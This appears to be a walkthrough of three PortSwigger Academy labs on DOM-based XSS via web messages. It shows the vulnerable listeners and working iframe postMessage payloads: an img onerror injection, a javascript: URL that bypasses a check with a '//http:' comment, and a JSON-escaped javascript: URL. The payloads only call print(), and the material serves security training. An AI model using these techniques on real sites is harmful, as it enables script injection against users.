
1. DOM XSS using web messages
Description:
We need to exploit a web message vulnerability where the site listens for postMessage events and directly injects the received data into the DOM using innerHTML. We’ll use the exploit server to send a malicious message that calls the print() function.
Explanation:

We first examine the page source and find that there’s a JavaScript event listener waiting for web messages. The vulnerable code shows:

The code uses window.addEventListener('message', function(e) { document.getElementById('ads').innerHTML = e.data; }) which directly inserts the message data into the page. This is dangerous because there’s no validation or sanitization.
Looking at the PortSwigger guidance on web message attacks, we can see how to construct an attack:

We go to the exploit server and craft our payload. We need to inject actual HTML with JavaScript. The first attempt tries sending just the text print():
1
<iframe src="https://0a6800f4040b81b0805b030d00bd0040.web-security-academy.net/" onload="this.contentWindow.postMessage('print()','*')">
This doesn’t work because the browser treats it as text. The working payload uses an <img> tag with an onerror event that will execute when the invalid image fails to load:
1
2
<iframe src="https://0a6800f4040b81b0805b030d00bd0040.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=x onerror=print()>','*')">
</iframe>
The <img src=x onerror=print()> gets injected into innerHTML and when the browser tries to load the invalid image source x, it triggers the onerror handler which calls print().We store this payload on the exploit server and click “Deliver exploit to victim”.

This triggers the print dialog and solves the lab.


2. DOM XSS using web messages and a JavaScript URL
Description:
We need to exploit a DOM-based redirection vulnerability triggered by web messaging. The site has validation that checks for http: or https: in the message, but we can bypass this using a javascript: URL with a comment trick.
Explanation:
We first examine the page source and find the vulnerable JavaScript code that checks if the message contains http: or https: before setting location.href. However, it doesn’t block javascript: URLs. We can bypass the check by appending //http: as a comment at the end of our javascript: URL.

The page loads in an iframe where we can see the blog content:

We craft our payload with javascript:print()//http: - the //http: part acts as a JavaScript comment but satisfies the validation check:
1
<iframe src="https://0a0100250312080d81ab66760012009e.web-security-academy.net/" onload="this.contentWindow.postMessage('javascript:print()//http:','*')">
We store this on the exploit server and deliver it to the victim. This solves the lab.

3. DOM XSS using web messages and JSON.parse
Description:
We need to exploit a web message vulnerability where the site parses incoming messages as JSON and uses the data to set iframe properties. By crafting a JSON message with a javascript: URL in the url field, we can trigger XSS.

Explanation:
We examine the page source and find vulnerable code that parses JSON messages and uses JSON.parse(e.data) to parse the incoming message, then in the load-channel case, it sets ACMEplayer.element.src = d.url. This means if we send a JSON object with type: "load-channel" and url: "javascript:print()", it will set the iframe src to our JavaScript URL.
We craft a JSON payload that must be properly escaped in the HTML attribute:
1
<iframe src=https://0a2e00780479b8998432287a004900ea.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-channel\",\"url\":\"javascript:print()\"}","*")'>
The JSON {"type":"load-channel","url":"javascript:print()"} is escaped with backslashes in the HTML attribute. When parsed, it tells the page to set the iframe src to javascript:print(), which triggers execution. We store and deliver this:

This solves the lab.
